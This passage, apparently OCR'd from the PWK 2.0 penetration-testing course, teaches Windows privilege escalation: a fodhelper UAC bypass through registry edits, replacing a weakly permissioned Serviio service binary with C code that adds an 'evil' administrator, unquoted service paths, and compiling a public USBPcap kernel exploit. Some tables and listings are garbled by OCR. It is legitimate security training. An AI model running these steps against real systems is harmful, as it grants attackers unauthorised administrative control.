| 6804 <b>AX</b> RegOpenKey<br>4:31:4 I fodhelper.exe                                                                                  | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Query Value                                            |        |        |                     |
| 4:31:4 Ill- fodhelper.exe<br>6804 <b>ST</b> RegOpenKev                                                                               | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Maximum Allowed                                        |        |        |                     |
| 4:31:4 IF fodhelper.exe<br><b>AX</b> RegQueryValue<br>6804                                                                           | HKCU\Software\Classes\ms-settings\Shell\Open\FriendluAppName                                                                                                    | NAME NOT FOUND Length: 144                                                            |        |        |                     |
| $4:31:4$ $\blacksquare$ fodhelper.exe<br>6804 <b>AT RegOpenKey</b>                                                                   | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Query Value                                            |        |        |                     |
| $4:31:4$ <b>II</b> -fodhelper.exe<br>6804 <b>EX</b> ReaDpenKey                                                                       | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Maximum Allowed                                        |        |        |                     |
| 4:31:4 Ill- fodhelper.exe<br>6804 <b>AX</b> RegOpenKey                                                                               | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Query Value                                            |        |        |                     |
| 4:31:4 <b>II</b> - fodhelper.exe<br>6804<br><b>BI</b> ReaDpenKey<br>$4:31:4$ <b>E</b> -fodhelper.exe<br>6804<br><b>AX</b> RegOpenKey | HKCU\Software\Classes\ms-settings\Application<br>HKCU\Software\Classes\Local Settings\Software\Microsoft\\Windows\Current                                                                        | NAME NOT FOUND Desired Access: Maximum Allowed<br>NAME NOT FOUND Desired Access: Read |        |        |                     |
| CON APPLANTMANY<br><b>ILE</b> footbackpart over<br>A: 21.4                                                                           | LIFE! IN Californial Elegand Land Cathered Californial Margarett's Godernal Ermant.                                                                                                    | <b>NAME NOT FOUND Desired Access: Read</b>                                            |        |        | $\checkmark$        |
|                                                                                                    |                                                                                                    |                                                                                       |        |        |                     |
| Showing 259 of 492,145 events (0.052%)                                                                                               | Backed by virtual memory                                                                                                    |                                                                                       |        |        |                     |

*Figure 288: Getting the output of Process Monitor again* 

The figure above shows that, this time, fodhelper.exe attempts to query a value (DelegateExecute) stored in our newly-created command key. This did not happen before we created our fake application protocol key. However, since we do not want to hijack the execution through a COM object, we'll add a DelegateExecute entry, leaving its value empty. Our hope is that when fodhelper discovers this empty value, it will follow the MSDN specifications for application protocols and will look for a program to launch specified in the Shell\Open\command\Default key entry.

We will use REG ADD with the /v argument to specify the value name and /t to specify the type:

### *Listing 561 - Adding the DelegateExecute value to the command registry key*

In order to verify that fodhelper successfully accesses the DelegateExecute entry we have just added, we will remove the "NAME NOT FOUND" filter and replace it with "SUCCESS" to show only successful operations and restart the process again:

#### *Figure 289: fodhelper.exe inspecting the (Default) value under the command registry key*

As expected, fodhelper finds the new DelegateExecute entry we added, but since its value is empty, it also looks for the *(Default)* entry value of the Shell\open\command registry key. The *(Default)* 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 553

Penetration Testing with Kali Linux 2.0



entry value is created as null automatically when adding any registry key. We will follow the application protocol specifications and replace the empty *(Default)* value with an executable of our choice, **cmd.exe**. This should force fodhelper to handle the *ms-settings:* protocol with our own executable!

In order to test this theory, we'll set our new registry value. We'll also specify the new registry value with **/d "cmd.exe"** and **/f** to add the value silently.

*Listing 562 - Setting the (Default) value to cmd.exe* 

After setting the value and running fodhelper.exe once again, we are presented with a command shell:

*Figure 290: Spawning a high privileged cmd.exe via fodhelper.exe* 

The output of the whoami /groups command indicates that this is a high-integrity command shell. Next, we'll attempt to change the admin password to see if we can successfully bypass UAC:

*Listing 563 - Successfully changing the password of the admin user after spawning cmd.exe with high integrity via fodhelper.exe* 

The password change is successful and we have successfully bypassed UAC!

This attack not only demonstrates a terrific UAC bypass, but also reveals a process that we could use to discover similar bypasses.

C:\Users\admin> REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /d "cmd.e xe" /f The operation completed successfully.



C:\Windows\system32> net user admin Ev!lpass The command completed successfully.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 554

Penetration Testing with Kali Linux 2.0



### *18.2.3.2 Exercise*

1. Log in to your Windows client as the admin user and attempt to bypass UAC using the application and technique covered above.

# *18.2.4 Insecure File Permissions: Serviio Case Study*

As previously mentioned, a common way to elevate privileges on a Windows system is to exploit insecure file permissions on services that run as *nt authority\system*.

For example, consider a scenario in which a software developer creates a program that runs as a Windows service. During the installation, the developer does not secure the permissions of the program, allowing full read and write access to all members of the *Everyone*524 group. As a result, a lower-privileged user could replace the program with a malicious one. When the service is restarted or the machine is rebooted, the malicious file will be executed with SYSTEM privileges.

This type of vulnerability exists on our Windows client. Let's validate the vulnerability and exploit it.

In one of the previous sections, we showed how to list running services with *tasklist*. Alternatively, we could use the PowerShell Get-WmiObject cmdlet with the win32\_service WMI class. In this example, we will pipe the output to Select-Object to display the fields we are interested in and use Where-Object to display running services ({\$ .State -like 'Running'}):

PS C:\Users\student> Get-WmiObject win32\_service | Select-Object Name, State, PathName | Where-Object {\$\_.State -like **'Running'}** 

Name ---- AudioEndpointBuilder Audiosrv ... Power ProfSvc RpcEptMapper **RpcSs** SamSs Schedule

#### **SENS Serviio** ShellHWDetection ...

State PathName

----- -------- Running C:\Windows\System32\svchost.exe -k LocalSystemNetworkRes Running C:\Windows\System32\svchost.exe -k LocalServiceNetworkRe

Running C:\Windows\system32\svchost.exe -k DcomLaunch Running C:\Windows\system32\svchost.exe -k netsvcs Running C:\Windows\system32\svchost.exe -k RPCSS Running C:\Windows\system32\svchost.exe -k rpcss Running C:\Windows\system32\lsass.exe 

Running C:\Windows\system32\svchost.exe -k netsvcs Running C:\Windows\system32\svchost.exe -k netsvcs **Running C:\Program** Files\Serviio\bin\ServiioService.exe Running C:\Windows\System32\svchost.exe -k netsvcs

*Listing 564 - Listing running services on Windows using PowerShell* 

Based on this output, the Serviio service stands out as it is installed in the Program Files directory. This means the service is user-installed and the software developer is in charge of the directory structure as well as permissions of the software. These circumstances make it more prone to this type of vulnerability.

524 (Microsoft, 2019), https://docs.microsoft.com/en-us/windows/win32/secauthz/well-known-sids PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 555

mask, which are defined in the icacls documentation. are listed below:

The most relevant masks and permissions

Penetration Testing with Kali Linux 2.0



As a next step, we'll enumerate the permissions on the target service with the *icacls*525 Windows utility. This utility will output the service's Security Identifiers (or  $\text{SIDS}^{526}$ ) followed by a permission

527

|                         | <b>Mask Permissions</b> |
|-------------------------|-------------------------|
| F                       | <b>Full access</b>      |
| M                       | Modify access           |
| <b>RX</b>               | Read and execute access |
| $\overline{\mathsf{R}}$ | Read-only access        |
| W                       | Write-only access       |

*Table 7 - icacls permissions mask* 

We can run **icacls**, passing the full service name as an argument. The command output will enumerate the associated permissions:

*Listing 565 - icacls output for the ServiioService.exe service* 

As suspected, the permissions associated with the ServiioService.exe executable are quite interesting. Specifically, it appears that any user (BUILTIN\Users) on the system has full read and

C:\Users\student>icacls "C:\Program Files\Serviio\bin\ServiioService.exe" C:\Program Files\Serviio\bin\ServiioService.exe **BUILTIN\Users:(I)(F)** 

NT AUTHORITY\SYSTEM:(I)(F) BUILTIN\Administrators:(I)(F) APPLICATION PACKAGE AUTHORITY\ALL APPL

ICATION PACKAGES:(I)(RX) Successfully processed 1 files; Failed processing 0 files

528

In order to exploit this type of vulnerability, we can replace ServiioService.exe with our own

malicious binary and then trigger it by restarting the service or rebooting the machine.

We'll demonstrate this attack with an example. The following C code will create a user named "evil" and add that user to the local Administrators group using the *system*529 function. The compiled version of this code will serve as our malicious binary:

write access to it. This is a serious vulnerability.

#include <stdlib.h> 

 $int$  main  $()$ 

{ int i:

 $i = system('net user evil Evllpass /add');$ i = system ("net localgroup administrators evil /add");

525 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/icacls

526 (Microsoft, 2017), https://support.microsoft.com/en-us/help/243330/well-known-security-identifiers-in-windows-operating- systems

527 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/icacls#remarks <sup>528</sup> (Gjoko Krstic, 2017), https://www.exploit-db.com/exploits/41959/

529 (Microsoft, 2016), https://docs.microsoft.com/en-us/cpp/c-runtime-library/reference/system-wsystem?view=vs-2019

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 556

Penetration Testing with Kali Linux 2.0



return 0; }

*Listing 566 - adduser.c code* 

Next, we'll cross-compile<sup>530</sup> the code on our Kali machine with **i686-w64-mingw32-gcc**, using -o to specify the name of the compiled executable:

kali@kali:~\$**i686-w64-mingw32-gcc adduser.c -o adduser.exe** *Listing 567 - Compiling the adduser.c code* 

We can transfer it to our target and replace the original ServiioService.exe binary with our malicious copy:

C:\Users\student> move "C:\Program Files\Serviio\bin\ServiioService.exe" "C:\Program F **iles\Serviio\bin\ServiioService\_original.exe"** 

 $1$  file(s) moved.

C:\Users\student> move adduser.exe "C:\Program Files\Serviio\bin\ServiioService.exe" 1 file(s) moved.

C:\Users\student> **dir "C:\Program Files\Serviio\bin\"** Volume in drive C has no label. Volume Serial Number is 56B9-BB74

Directory of C:\Program Files\Serviio\bin

01/26/2018 07:21 AM 01/26/2018 07:21 AM 12/04/2016 08:30 PM 01/26/2018 07:19 AM 12/04/2016 08:30 PM 12/04/2016 08:30 PM 

 $<$ DIR $>$  $<$ DIR $>$ 

4 File(s)  $2 \text{Dir}(s)$ 

. 

.. 

867 serviio.bat 48,373 **ServiioService.exe** 

10 ServiioService.exe.vmoptions 413,696 **ServiioService\_original.exe** 

462,946 bytes 3,826,667,520 bytes free

*Listing 568 - Replacing the ServiioService.exe binary with our malicious file* 

In order to execute the binary, we can attempt to restart the service.

*Listing 569 - Attempting to restart the service and reboot the machine* 

Unfortunately, it seems that we do not have enough privileges to stop the Serviio service. This is expected as most services are managed by administrative users.

Since we do not have permission to manually restart the service, we must consider another approach. If the service is set to "Automatic", we may be able to restart the service by rebooting the

530 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross\_compiler PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 557

C:\Users\student> **net stop Serviio** System error 5 has occurred.

Access is denied.

Penetration Testing with Kali Linux 2.0



machine. Let's check the start options of the Serviio service with the help of the Windows Management Instrumentation Command-line:531

*Listing 570 - Showing the StartMode of the vulnerable service* 

This service will automatically start after a reboot. Now, let's use the whoami command to determine if our current user has the rights to restart the system:

C:\Users\student>wmic service where caption="Serviio" get name, caption, state, startm ode Caption Name StartMode State Serviio Serviio **Auto** Running

C:\Users\student>**whoami /priv** PRIVILEGES INFORMATION 

----------------------

Privilege Name Description State ============================= ==================================== ======== 

**SeShutdownPrivilege** 

SeChangeNotifyPrivilege SeUndockPrivilege SeIncreaseWorkingSetPrivilege SeTimeZonePrivilege 

#### **Shut down the system**

Bypass traverse checking Remove computer from docking station Increase a process working set Change the time zone

#### **Disabled**

Enabled Disabled Disabled Disabled

*Listing 571 - Checking for reboot privileges* 

The listing above shows that our user has been granted shutdown privileges (*SeShutdownPrivilege*) 532 (among others) and therefore we should be able to initiate a system shutdown or reboot. Note that the *Disabled* state only indicates if the privilege is currently enabled for the running process. In our case, it

means that whoami has not requested, and hence is not currently using, the *SeShutdownPrivilege* privilege.

If the *SeShutdownPrivilege* was not present, we would have to wait for the victim to manually start the service, which would be much less convenient for us.

Let's go ahead and reboot  $(rr)$  in zero seconds  $(rt 0)$ : C:\Users\student\Desktop> shutdown /r /t 0

*Listing 572 - Rebooting the machine* 

Now that the reboot is complete, we should be able to log in to the target machine using the username "evil" with a password of "Ev!lpass". After that, we can confirm that the evil user is part of the local Administrators group with the net localgroup command.

531 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmic

532 (Microsoft, 2019), https://docs.microsoft.com/en-us/windows/win32/secauthz/privilege-constants

C:\Users\evil> **net localgroup Administrators** Alias name Administrators Comment Administrators have complete and unrestricted access to the computer/domain

Members 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 558

This ensures that they are explicitly declared. However, when that is not the case and a path name is unquoted, it is open to interpretation. Specifically, in the case of executable paths, anything that comes after each whitespace character will be treated

they are enclosed by quotation marks.

Penetration Testing with Kali Linux 2.0



-------------------------------------------------------------------------------

admin Administrator corp\Domain Admins corp\offsec **evil** The command completed successfully.

*Listing 573 - The "evil" user is a member of the Administrators group* 

Very Nice. We have used the insecure file permissions to replace the service program with our own malicious binary which, when run, granted us Administrative access to the system.

## *18.2.4.1 Exercises*

- 1. Log in to your Windows client as an unprivileged user and attempt to elevate your privileges to SYSTEM using the above vulnerability and technique.
- 2. Attempt to get a remote system shell rather than adding a malicious user.

# *18.2.5 Leveraging Unquoted Service Paths*

Another interesting attack vector that can lead to privilege escalation on Windows operating

533

As we have seen in the previous section, each Windows service maps to an executable file that will be run when the service is started. Most of the time, services that accompany third party software are stored under the C:\Program Files directory, which contains a space character in its name. This can potentially be turned into an opportunity for a privilege escalation attack.

When using file or directory paths that contain spaces, the developers should always ensure that

534

as a potential argument or option for the executable.

For example, imagine that we have a service stored in a path such as C:\Program Files\My Program\My Service\service.exe. If the service path is stored *unquoted*, whenever Windows starts the service it will attempt to run an executable from the following paths:

*Listing 574 - Example of how Windows will try to locate the correct path of an unquoted service* 

In this example, Windows will search each "interpreted location" in an attempt to find a valid executable path. In order to exploit this and subvert the original unquoted service call, we must

533 (Andrew Freeborn, 2016), https://www.tenable.com/sc-report-templates/microsoft-windows-unquoted-service-path-vulnerability 534 (Microsoft, 2018), https://support.microsoft.com/en-us/help/102739/long-filenames-or-paths-with-spaces-require-quotation-marks

#### systems revolves around *unquoted service paths*.

permissions to a service's main directory and subdirectories but cannot replace files within them. Please note that this section of the module will not be reproducible on your dedicated client. However, you will be able to use this technique on various hosts inside the lab environment.

We can use this attack when we have write

C:\Program.exe 

C:\Program Files\My.exe C:\Program Files\My Program\My.exe C:\Program Files\My Program\My service\service.exe

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 559

create a malicious executable, place it in a directory that corresponds to one of the interpreted paths, and name it so that it also matches the interpreted filename. Then, when the service runs, it should execute our file with the same privileges that the service starts as. Often, this happens to be the NT\SYSTEM account, which results in a successful privilege escalation attack.

For example, we could name our executable Program.exe and place it in C:\, or name it My.exe and place it in C:\Program Files. However, this would require some unlikely write permissions since standard users do not have write access to these directories by default.

It is more likely that the software's main directory (C:\Program Files\My Program in our example) or subdirectory (C:\Program Files\My Program\My service) is misconfigured, allowing us to plant a malicious My.exe binary.

Although this vulnerability requires a specific combination of requirements, it is easily exploitable and a privilege escalation attack vector worth considering.

# *18.2.6 Windows Kernel Vulnerabilities: USBPcap Case Study*

In the previous fodhelper.exe example, we leveraged an application-based vulnerability to bypass UAC. In this section, we will demonstrate a privilege escalation that relies on a kernel driver vulnerability. Once again, this section of the module will not be reproducible on your dedicated client, but you will be able to use this technique against various hosts inside the lab environment.

When attempting to exploit system-level software (such as drivers or the kernel itself), we must pay careful attention to several factors including the target's operating system, version, and architecture. Failure to accurately identify these factors can trigger a Blue Screen of Death (BSOD)<sup>535</sup> while running the exploit. This can adversely affect the client's production system and deny us access to a potentially valuable target.

Considering the level of care we must take, in the following example we will first determine the version and architecture of the target operating system.

*Listing 575 - Checking the version and architecture of our target* 

The output of the command reveals that our target is running Windows 7 SP1 on an x86 processor.

At this point, we could attempt to locate a native kernel vulnerability for Windows 7 SP1 x86 and use it to elevate our privileges. However, third-party driver exploits are more common. As such, we should always attempt to investigate this attack surface first before resorting to more difficult attacks.

To do this, we'll first enumerate the drivers that are installed on the system:

535 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Blue\_Screen\_of\_Death PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 560

Penetration Testing with Kali Linux 2.0



C:\> systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"

OS Name: OS Version: System Type:

Microsoft **Windows 7** Professional 6.1.7601 **Service Pack 1** Build 7601 **X86**-based PC 



C:\Users\student\Desktop**>driverquery /v** Module Name Display Name Description Driver Type Start M

Penetration Testing with Kali Linux 2.0



ode State Status Accept Stop Accept Pause Paged Pool Code(bytes BSS(by Link Date Path Init(byt es ============ ====================== ====================== ============= ======= === ========== ========== =========== ============ ========== ========== ====== ====================== ================================================ ======== == 

ACPI Microsoft ACPI Driver Microsoft ACPI Driver Kernel Boot Running OK TRUE FALSE 77,824 143,360 0

11/20/2010 12:37:52 AM C:\Windows\system32\drivers\ACPI.sys 

8,192 

... 

... 

**USBPcap USBPcap Capture Servic USBPcap Capture Servic Kernel Manual** 

Stopped OK FALSE FALSE 7,040 9,600 0 10/2/2015 2:08:15 AM C:\Windows\system32\DRIVERS\USBPcap.sys 2,176

#### *Listing 576 - Listing all installed drivers*

The output primarily consists of typical Microsoft-installed drivers and a very limited number of third party drivers such as USBPcap. It's important to note that even though this driver is marked as stopped, we may still be able to interact with it, as it is still loaded in the kernel memory space.

Since Microsoft-installed drivers have a rather rigorous patch cycle, third-party drivers often present a more tempting attack surface. For example, let's search for USBPcap in the Exploit Database:

The output reports that there is one exploit available for USBPcap. As shown in Listing 578, this particular exploit<sup>536</sup> targets our operating system version, patch level, and architecture. However, it depends on a particular version of the driver, namely USBPcap version 1.1.0.0, which is installed along with Wireshark 2.2.5.

kali@kali:~# **searchsploit USBPcap** --------------------------------------- ----------------------------------------

Exploit Title | Path | (/usr/share/exploitdb/) 

--------------------------------------- ----------------------------------------

**USBPcap 1.1.0.0 (WireShark 2.2.5)** - Lo | exploits/windows/local/41542.c --------------------------------------- ---------------------------------- ------

Exploit Title Date Discovered by Vendor Homepage

- USBPcap Null Pointer Dereference Privilege Escalation - 07th March 2017

- Parvez Anwar (@parvezghh)

- http://desowin.org/usbpcap/ 

- 1.1.0.0 (USB Packet cap for Windows bundled with WireShark 2.2.5) - 1.1.0.0 - USBPcap.sys - 32bit Windows 7 SP1

- CVE-2017-6178 

- not yet - 0day

Tested Driver Tested CVE ID Vendor fix url Fixed Version

Version Version on OS

536 (Parvez Anwar, 2017), https://www.exploit-db.com/exploits/41542/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 561

Fixed driver ver - 0day ...
#### *Listing 578 - USBPcap exploit information*

Let's take a look at our target system to see if that particular version of the driver is installed. To begin, we will list the contents of the Program Files directory, in search of the USBPcap directory:

Penetration Testing with Kali Linux 2.0



C:\Users\n00b> cd "C:\Program Files"

C:\Program Files> **dir** ... 08/13/2015 04:04 PM 07/14/2009 06:52 AM 01/24/2018 02:30 AM 12/22/2017 04:11 PM 04/12/2011 04:16 AM ...

<DIR> <DIR> **<DIR>** <DIR> <DIR> 

MSBuild Reference Assemblies **USBPcap** VMware Windows Defender 

*Listing 579 - Finding the USBPcap directory* 

As we can see, there is a USBPcap directory in C:\Program Files. However, keep in mind that the driver directory is often found under C:\Windows\System32\DRIVERS. Let's inspect the contents of USBPcap.inf<sup>537</sup> to learn more about the driver version:

C:\Program Files\USBPcap> type USBPcap.inf

[Version] Signature Class ClassGuid DriverPackageType Provider CatalogFile.NTx86 CatalogFile.NTamd64 **DriverVer=10/02/2015,1.1.0.0** 

[DestinationDirs] DefaultDestDir = 12 ...

= "\$WINDOWS NT\$"  $=$  USB  $=$  {36FC9E60-C465-11CF-8056-444553540000} = ClassFilter = %PROVIDER% = USBPcapx86.cat = USBPcapamd64.cat 

*Listing 580 - Content of USBPcap.inf* 

Based on the version information, our driver should be vulnerable. Before we try to exploit it, we first have to compile the exploit since it's written in C.

### *18.2.6.1 Compiling C/C++ Code on Windows*

The vast majority of exploits targeting kernel-level vulnerabilities (including the one we have selected) are written in a low-level programming language such as C or C++ and therefore require compilation. Ideally, we would compile the code on the platform version it is intended to run on. In those cases, we would simply create a virtual machine that matches our target and compile the code there. However, we can also cross-compile the code on an operating system entirely different from the one we are targeting. For example, we could compile a Windows binary on our Kali system.

For the purposes of this module however, we will use *Mingw-w64*, GCC compiler on Windows.

538

which provides us with the

Since our Windows client has Mingw-w64 pre-installed, we can run the mingw-w64.bat script that sets up the *PATH* environment variable for the gcc executable. Once the script is finished, we can execute **gcc.exe**  to confirm that everything is working properly:

Penetration Testing with Kali Linux 2.0

OFFENSIVE SHEUNIV www.offensite-security.com

C:\Program Files\mingw-w64\i686-7.2.0-posix-dwarf-rt\_v5-rev1> **mingw-w64.bat** 

C:\Program Files\mingw-w64\i686-7.2.0-posix-dwarf-rt\_v5-rev1>echo off Microsoft Windows [Version 10.0.10240] (c) 2015 Microsoft Corporation. All rights reserved.

 $C:\rangle >$  **gcc** gcc: fatal error: no input files compilation terminated.

C:\> **gcc** --help Usage: gcc [options] file...

Options: -pass-exit-codes --help --target-help --help={common|optimizers|params|target|warnings|[^]{joined|separate|undocumented}}[

Exit with highest error code from a phase. Display this information. Display target specific command line options.

Display specific types of command line options. (Use '-v --help' to display command line options of sub-processes).

--version Display compiler version information. ...

*Listing 581 - gcc works after running mingw-w64.bat* 

Good. The compiler seems to be working. Now let's transfer the exploit code to our Windows client and attempt to compile it. Since the author did not mention any particular compilation options, we will try to run **gcc** without any arguments other than specifying the output file name with -o:

538 (Mingw-w64, 2019), https://mingw-w64.org/doku.php PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 563

Despite two warning messages,

the exploit compiled successfully and gcc created the

exploit.exe executable. If the process had generated an error message, the compilation would have aborted and we would have to attempt to fix the exploit code and recompile it.

Now that we have compiled our exploit, we can transfer it to our target machine and attempt to run it. In order to determine if our privilege escalation was successful, we can use the whoami command before and after running our exploit:

Penetration Testing with Kali Linux 2.0

| SSC 60 H I 1<br>www.offansive-security.com                                                                                                    |   |          |
|----------------------------------------------------------------------------------------------------|---|----------|
| <b>BB</b> C:\Windows\system32\cmd.exe                                                                                                    | Л | $\times$ |
| C:\Users\admin\Desktop>gcc 41542.c -o exploit.exe<br>41542.c: In function 'main':<br>41542.c:175:80: warning: passing argument 4 of "NtAllocateVirtualMemory" from incompatible pointer type [-Wincompatible-<br>pointer-types]<br>allocstatus = NtAllocateVirtualMemory(INVALID_HANDLE_VALUE, &base_addr, 0, &size, MEM_COMMIT   MEM_RESERVE, PAGE_EX<br>ECUTE_READWRITE); |   |          |
| "* 41542.c:175:80: note: expected 'PULONG {aka long unsigned int *}' but argument is of type 'int<br>41542.c:211:5: warning: implicit declaration of function 'getch'; did you mean 'getc'? [-Wimplicit-function-declaration]                                                                                                    |   |          |
| $getch()$ ;<br><b><i><u>Property</u></i></b><br>getc                                                                                                    |   |          |
| C:\Users\admin\Desktop>dir<br>Volume in drive C has no label.<br>Volume Serial Number is 9E6A-47F8                                                                                                    |   |          |
